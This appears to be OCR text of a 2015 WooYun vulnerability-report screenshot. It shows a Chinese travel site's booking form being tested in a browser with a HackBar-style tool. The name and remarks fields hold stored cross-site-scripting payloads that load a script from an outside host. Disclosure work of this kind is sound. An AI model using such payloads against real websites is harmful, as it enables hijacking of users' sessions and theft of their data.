 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
要出发-每周新单|最新的周... × 【免预约】新港特色餐厅... × 【免预约】100元代金券-... × +
www.yaochufa.com/book?productId=19625&customerId=260479&startTime=2015-08-19&endTime=2015 百度 <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
【免预约】新港特色餐厅
【免预约】100元代金券
包含 2015-08-20(周四)
2 联系人信息
姓名 :script src=http://xiix.ml/jSBa3u></script> * 手机 15555555555 *
备注 "><script src=http://xiix.ml/jSBa3u></script>
3 优惠信息
www.wooyun.org
优惠： 使用积分抵扣(只可整百抵扣)